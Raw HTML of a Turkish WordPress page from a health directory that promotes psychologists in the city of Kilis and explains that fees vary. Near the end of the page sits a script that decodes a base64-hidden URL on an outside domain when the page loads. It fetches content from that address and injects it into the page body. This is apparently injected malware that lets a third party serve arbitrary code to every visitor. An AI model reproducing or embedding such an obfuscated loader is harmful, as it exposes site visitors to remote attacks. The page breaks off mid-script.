<link rel="icon" href="https://doktorya.com/wp-content/uploads/2025/03/cropped-doktorya-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doktorya.com/wp-content/uploads/2025/03/cropped-doktorya-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://doktorya.com/wp-content/uploads/2025/03/cropped-doktorya-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h1, h2,h3,h4 {margin: 10px 0px;font-weight:bold!important;}
.category-second-description h3{font-size: 30px;}
.category-second-description table p, .category-second-description p, .category-second-description li {line-height:25px;font-size:16px;}
 
.post-thumbnail {
    margin: 0px;
    max-height: 150px;
    overflow: hidden;
}
 
.header-content {
    padding: 0;
   
}

.post-box-title {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
}


#wrapper.wide-layout #main-content {
    margin-top: 20px;
    background: transparent;
    padding: 0px 6px !important;
}
.post-inner {
    padding: 0px;
}

.content {padding:5px;}
	.page-title { width: fit-content; min-width:100%; }
.tourdelay{ padding:0px 10px; display: table; }
	.subcategories-list{  clear: both;display: grid; grid-template-columns: repeat(4, 1fr); gap: 10px;}
	
.turlar{grid-template-columns: repeat(4, 1fr);}

.cat-box-content, #sidebar .widget-container, .post-listing, #commentform { 
    box-shadow: unset;
}



.custom-title, 
.category-second-description ,h2,h1,.post-inner a {
  display: inline-block;
  position: relative;
}
.title-highlight{font-size:30px;}
.title-highlight, .category-second-description h3, h2,h1,.post-inner a {
  position: relative;
  z-index: 1;font-weight: bold; 
}

/* Arka planda sarı çizgi */
.title-highlight::before , .category-second-description h3::before,h2::before ,h1::before,.post-inner a::before{
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 50%;
  height: 15px;
  background-color: #197ac757;
  z-index: -1;
}
 

	@media only screen and (max-width: 600px) {
  .subcategories-list{grid-template-columns: repeat(2, 1fr);}
}
 

.fluid-width-video-wrapper iframe{height:400px!important;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3459964406211728"
     crossorigin="anonymous"></script>
	
	
	<meta name="google-adsense-account" content="ca-pub-3459964406211728">
	</head>
<body id="top" class="wp-singular post-template-default single single-post postid-6782 single-format-standard wp-theme-19haber lazy-enabled">

<div class="wrapper-outer">

 
	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://doktorya.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://doktorya.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Doktorya" href="https://doktorya.com/">
					<img src="https://doktorya.com/wp-content/uploads/2025/03/doktorya-logo.png" alt="Doktorya" width="120" height="80" /><strong>Doktorya </strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'https://doktorya.com/wp-content/uploads/2025/03/doktorya-logo.png');
       	jQuery('#theme-header .logo img').attr('width',		'120');
       	jQuery('#theme-header .logo img').attr('height',	'80');
	}
});
</script>
 		 
			
			
			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-12849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12849"><a href="https://doktorya.com/agiz-dis/">Ağız &amp; Diş</a></li>
<li id="menu-item-12850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12850"><a href="https://doktorya.com/dis-poliklinigi/">Diş Polikliniği</a></li>
<li id="menu-item-12852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12852"><a href="https://doktorya.com/fiyatlar/">Fiyatlar</a></li>
<li id="menu-item-12853" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12853"><a href="https://doktorya.com/psikologlar/">Psikologlar</a></li>
<li id="menu-item-12854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12854"><a href="https://doktorya.com/psikoloji/">Psikoloji</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://doktorya.com/genel/">Blog</a></li>
</ul></div>										<a href="https://doktorya.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
			
 						
 	<div id="main-content" class="container"><style>
.fromtour a	{font-size: 17px;font-weight:bold;}
.fromtour,.fromtour p{text-align: center;margin:0px;font-size: 13px;}
.kapak img{width:100%;}
</style>
	
	       



<h1 class="name post-title entry-title"><span itemprop="name">Kilis Psikolog </span></h1>
<p style="font-size:18px;">Kilis il ve ilçelerinde özel kliniklerde ve sağlık merkezlerinde tedavi, terapi ve danışmanlık hizmetleri vermekte olan en iyi psikolog, pedagog ve danışmanları<strong> Kilis Psikolog</strong> adı altında bir araya getirdik. Listeyi oluşturmaktaki amacımız, psikolojik rahatsızlıklarını tedavi ettirebilecekleri ya da herhangi bir terapi ve danışmanlık hizmetlerinden yararlanmak isteyen insanlarla bu alanlarda hizmet vermekte olan en iyi doktorları bir araya getirmekti.</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3459964406211728"
     crossorigin="anonymous"></script>
<!-- content ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3459964406211728"
     data-ad-slot="6129957325"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<div class="kapak"></div>
 
		<div class="post-inner">  </div>
 
	   
	<div class="content">		
		<article class="post-listing post-6782 post type-post status-publish format-standard has-post-thumbnail  category-psikologlar" id="the-post">
			<div class="post-inner">
				<div class="entry">
					<p>İnsanlar psikolog rehberimiz sayesinde hizmet alabilecekleri psikologlara ve danışmanlara hızlı ve kolay bir şekilde ulaşarak hastalıklarını ve sıkıntılarını tedavi ettirebileceklerdir. <strong>Kilis Psikolog</strong> listesinde yayınlanmakta olan psikolog doktorlarından ya da danışmanlardan herhangi bir rahatsızlığını tedavi ettiren insanlar aldıkları hizmetler hakkındaki düşünceleri bizlerle yorum olarak paylaşabilirler.</p>
<p>Sizlerin yorumlarını inceleyecek olan insanlar, kendilerinde psikologlardan tedavi alabilmek için cesaretlendirebilirler. Ayrıca sizlerin yorumlarını inceleyen psikologlar eksik yanlarını geliştirebilir ya da iyi oldukları yönlerine daha da geliştirebilirler.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_77 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<span class="ez-toc-title" style="cursor:inherit">İçindekiler</span>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Kilis_Psikolog_Rehberi" >Kilis Psikolog Rehberi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Kilis_Psikolog_Pedagog_ve_Danismanlardan_Alabileceginiz_Hizmetler" >Kilis Psikolog, Pedagog ve Danışmanlardan Alabileceğiniz Hizmetler</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Kilis_Psikolog_Rehberi"></span>Kilis Psikolog Rehberi<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="wp-image-6708 alignleft" src="https://doktorya.com/wp-content/uploads/2021/02/Psikolog-Doktor.jpg" alt="Kilis Psikolog rehberi" width="370" height="368" />Kilis özel Psikolog kliniklerinde hizmet vermekte olan psikologlar ve danışmanlar sizlerin rahatsızlıklarını tedavi edebilmek ve sizlere en iyi şekilde hizmet vermek için gerekli eğitimleri almışlardır.</p>
<p>Ayrıca özel kliniklerde alacağınız tedaviler boyunca kendinizi rahat hissedebilmeniz ve vaktinizi en iyi şekilde geçirebilmeniz için her türlü şart ve koşullar yerine getirilmiştir. Konforlu bir ortam yaratılmıştır ve temizlik için her gün düzenli olarak çalışmalar yapılmaktadır.</p>
<p><strong><a href="https://doktorya.com/kilis-psikolog/">Kilis Psikolog</a> ücretleri</strong> hakkında kesin rakamlar öğrenmek isteyen ziyaretçilerimiz rehberimizdeki psikologların iletişim numaralarından irtibat kurmanız gerekmektedir. Çünkü Doktorya olarak sizlere psikolog ücretleri hakkında bilgiler vermemiz doğru olmayacaktır.</p>
<p>Bunun sebebiyse psikolog ücretleri birçok farklı faktör göz önüne alınarak belirlenmesidir. Hangi psikologdan tedavi aldığınız, kaç seanslık bir hizmet aldığınız, aldığınız hizmetin tedavi, terapi ve danışmanlık mı olduğu gibi faktörler fiyatları etkilemektedir.</p>
<h2><span class="ez-toc-section" id="Kilis_Psikolog_Pedagog_ve_Danismanlardan_Alabileceginiz_Hizmetler"></span>Kilis Psikolog, Pedagog ve Danışmanlardan Alabileceğiniz Hizmetler<span class="ez-toc-section-end"></span></h2>
<p><strong><img decoding="async" class="wp-image-7422 alignleft" src="https://doktorya.com/wp-content/uploads/2021/02/Psikolog-seanslari.jpg" alt="Kilis Psikologlar" width="368" height="338" />Kilis Psikolog Doktorları</strong>, pedagoglar ve danışmanlardan aşağıda sırlanan tedavi türleri ve hastalıklar için hizmet alabilirsiniz. Ayrıca hangi rahatsızlıklarınızın tedavisi için hizmet alabileceğinizi ayrıntılı bir şekilde öğrenebilmek için listemizdeki doktorların hizmet verdikleri alanlar sekmesini ya da ilgi alanlarındaki hastalıklara göz atabilirsiniz.</p>
<ul>
<li>Kilis Psikiyatri doktorları sizlere çocuk, genç ve yetişkin psikolojisi için yardımcı olabilir.</li>
<li><a href="https://doktorya.com/psikolog-fiyatlari/" target="_blank" rel="noopener">Psikolog</a> rehberinde yer alan psikoterapi alanlarında hizmet vermekte olan psikologlardan aile terapisi, oyun terapisi, çift terapisi gibi birçok terapi için hizmet alabilirsiniz.</li>
<li>Psikolojik danışmanlara başvurarak meslek seçimi, okul ve bölüm seçimi, kişisel danışmanlık gibi alanlarda hizmet alabilirsiniz.</li>
<li>Fobilerinizden ve çeşitli korkularınızdan kurtulmak için psikologlara başvurabilirsiniz.</li>
</ul>


<div class="kk-star-ratings kksr-auto kksr-align-center kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:&quot;6782&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;2&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;4&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;&quot;,&quot;legend&quot;:&quot;4 üzerinden 5 puan!&quot;,&quot;size&quot;:&quot;16&quot;,&quot;title&quot;:&quot;Kilis Psikolog&quot;,&quot;width&quot;:&quot;81.5&quot;,&quot;_legend&quot;:&quot;{score} üzerinden {best} puan!&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 81.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 12.8px;">
            4 üzerinden 5 puan!    </div>
    </div>
										 
				</div> 


			
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2021-02-26T16:15:10+03:00","datePublished":"2021-02-26T16:15:10+03:00","dateModified":"2021-02-26T16:15:10+03:00","headline":"Kilis Psikolog","name":"Kilis Psikolog","keywords":[],"url":"https:\/\/doktorya.com\/kilis-psikolog\/","description":"\u0130nsanlar psikolog rehberimiz sayesinde hizmet alabilecekleri psikologlara ve dan\u0131\u015fmanlara h\u0131zl\u0131 ve kolay bir \u015fekilde ula\u015farak hastal\u0131klar\u0131n\u0131 ve s\u0131k\u0131nt\u0131lar\u0131n\u0131 tedavi ettirebileceklerdir. Kilis Psikolog","copyrightYear":"2021","publisher":{"@id":"#Publisher","@type":"Organization","name":"Doktorya","logo":{"@type":"ImageObject","url":"https:\/\/doktorya.com\/wp-content\/uploads\/2025\/03\/doktorya-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/doktorya.com\/kilis-psikolog\/"},"author":{"@type":"Person","name":"Burak Aydo\u011fan","url":"https:\/\/doktorya.com\/author\/burak\/"},"articleSection":"Psikologlar","articleBody":"\u0130nsanlar psikolog rehberimiz sayesinde hizmet alabilecekleri psikologlara ve dan\u0131\u015fmanlara h\u0131zl\u0131 ve kolay bir \u015fekilde ula\u015farak hastal\u0131klar\u0131n\u0131 ve s\u0131k\u0131nt\u0131lar\u0131n\u0131 tedavi ettirebileceklerdir. Kilis Psikolog listesinde yay\u0131nlanmakta olan psikolog doktorlar\u0131ndan ya da dan\u0131\u015fmanlardan herhangi bir rahats\u0131zl\u0131\u011f\u0131n\u0131 tedavi ettiren insanlar ald\u0131klar\u0131 hizmetler hakk\u0131ndaki d\u00fc\u015f\u00fcnceleri bizlerle yorum olarak payla\u015fabilirler.\n\nSizlerin yorumlar\u0131n\u0131 inceleyecek olan insanlar, kendilerinde psikologlardan tedavi alabilmek i\u00e7in cesaretlendirebilirler. Ayr\u0131ca sizlerin yorumlar\u0131n\u0131 inceleyen psikologlar eksik yanlar\u0131n\u0131 geli\u015ftirebilir ya da iyi olduklar\u0131 y\u00f6nlerine daha da geli\u015ftirebilirler.\nKilis Psikolog Rehberi\nKilis \u00f6zel Psikolog kliniklerinde hizmet vermekte olan psikologlar ve dan\u0131\u015fmanlar sizlerin rahats\u0131zl\u0131klar\u0131n\u0131 tedavi edebilmek ve sizlere en iyi \u015fekilde hizmet vermek i\u00e7in gerekli e\u011fitimleri alm\u0131\u015flard\u0131r.\n\nAyr\u0131ca \u00f6zel kliniklerde alaca\u011f\u0131n\u0131z tedaviler boyunca kendinizi rahat hissedebilmeniz ve vaktinizi en iyi \u015fekilde ge\u00e7irebilmeniz i\u00e7in her t\u00fcrl\u00fc \u015fart ve ko\u015fullar yerine getirilmi\u015ftir. Konforlu bir ortam yarat\u0131lm\u0131\u015ft\u0131r ve temizlik i\u00e7in her g\u00fcn d\u00fczenli olarak \u00e7al\u0131\u015fmalar yap\u0131lmaktad\u0131r.\n\nKilis Psikolog \u00fccretleri hakk\u0131nda kesin rakamlar \u00f6\u011frenmek isteyen ziyaret\u00e7ilerimiz rehberimizdeki psikologlar\u0131n ileti\u015fim numaralar\u0131ndan irtibat kurman\u0131z gerekmektedir. \u00c7\u00fcnk\u00fc Doktorya olarak sizlere psikolog \u00fccretleri hakk\u0131nda bilgiler vermemiz do\u011fru olmayacakt\u0131r.\n\nBunun sebebiyse psikolog \u00fccretleri bir\u00e7ok farkl\u0131 fakt\u00f6r g\u00f6z \u00f6n\u00fcne al\u0131narak belirlenmesidir. Hangi psikologdan tedavi ald\u0131\u011f\u0131n\u0131z, ka\u00e7 seansl\u0131k bir hizmet ald\u0131\u011f\u0131n\u0131z, ald\u0131\u011f\u0131n\u0131z hizmetin tedavi, terapi ve dan\u0131\u015fmanl\u0131k m\u0131 oldu\u011fu gibi fakt\u00f6rler fiyatlar\u0131 etkilemektedir.\nKilis Psikolog, Pedagog ve Dan\u0131\u015fmanlardan Alabilece\u011finiz Hizmetler\nKilis Psikolog Doktorlar\u0131, pedagoglar ve dan\u0131\u015fmanlardan a\u015fa\u011f\u0131da s\u0131rlanan tedavi t\u00fcrleri ve hastal\u0131klar i\u00e7in hizmet alabilirsiniz. Ayr\u0131ca hangi rahats\u0131zl\u0131klar\u0131n\u0131z\u0131n tedavisi i\u00e7in hizmet alabilece\u011finizi ayr\u0131nt\u0131l\u0131 bir \u015fekilde \u00f6\u011frenebilmek i\u00e7in listemizdeki doktorlar\u0131n hizmet verdikleri alanlar sekmesini ya da ilgi alanlar\u0131ndaki hastal\u0131klara g\u00f6z atabilirsiniz.\n\n \tKilis Psikiyatri doktorlar\u0131 sizlere \u00e7ocuk, gen\u00e7 ve yeti\u015fkin psikolojisi i\u00e7in yard\u0131mc\u0131 olabilir.\n \tPsikolog rehberinde yer alan psikoterapi alanlar\u0131nda hizmet vermekte olan psikologlardan aile terapisi, oyun terapisi, \u00e7ift terapisi gibi bir\u00e7ok terapi i\u00e7in hizmet alabilirsiniz.\n \tPsikolojik dan\u0131\u015fmanlara ba\u015fvurarak meslek se\u00e7imi, okul ve b\u00f6l\u00fcm se\u00e7imi, ki\u015fisel dan\u0131\u015fmanl\u0131k gibi alanlarda hizmet alabilirsiniz.\n \tFobilerinizden ve \u00e7e\u015fitli korkular\u0131n\u0131zdan kurtulmak i\u00e7in psikologlara ba\u015fvurabilirsiniz.\n"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://doktorya.com/karabuk-psikolog/" rel="prev"><span>Previous</span> Karabük Psikolog</a></div>
			<div class="post-next"><a href="https://doktorya.com/duzce-psikolog/" rel="next"><span>Next</span> Düzce Psikolog</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kilis-psikolog/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><p class="must-log-in">Yorum yapabilmek için <a href="https://doktorya.com/wp-login.php?redirect_to=https%3A%2F%2Fdoktorya.com%2Fkilis-psikolog%2F">oturum açmalısınız</a>.</p>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-2" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://doktorya.com/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></div></div><!-- .widget /-->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Son Yazılar</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://doktorya.com/sut-disi-kanal-tedavisi-ile-cocugunuzun-dis-sagligini-koruyun/">Süt Dişi Kanal Tedavisi ile Çocuğunuzun Diş Sağlığını Koruyun</a>
									</li>
											<li>
					<a href="https://doktorya.com/sallanan-implant-ne-yapilir/">Sallanan implant ne yapılır?</a>
									</li>
											<li>
					<a href="https://doktorya.com/dis-eti-hizasi-curugu-dis-eti-hizasi-curugu-tedavisi/">Diş Eti Hizası Çürüğü Nedir ve Nasıl Tedavi Edilir?</a>
									</li>
											<li>
					<a href="https://doktorya.com/dis-teli-fiyatlari/">Diş teli fiyatları 2026 &#8211; Diş teli taktırmak ne kadar?</a>
									</li>
											<li>
					<a href="https://doktorya.com/isletme-kaydet/">İşletmenizi Burada Görebilirsiniz!</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-2" class="widget widget_categories"><div class="widget-top"><h4>Kategoriler</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li class="cat-item cat-item-14"><a href="https://doktorya.com/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://doktorya.com/dis-poliklinigi/">Diş Polikliniği</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doktorya.com/fiyatlar/">Fiyatlar</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doktorya.com/genel/">Genel</a>
</li>
			</ul>

			</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Designed by <a href="https://beynsoft.com">BeynSOFT</a>			
 
		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://doktorya.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/19haber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lLzB4LnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://doktorya.com/wp-admin/admin-ajax.php","nonce":"17ac7c0d82"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://doktorya.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://doktorya.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://doktorya.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://doktorya.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://doktorya.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://doktorya.com/wp-content/themes/19haber/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://doktorya.com/wp-content/themes/19haber/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://doktorya.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://doktorya.com/wp-content/themes/19haber/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://doktorya.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
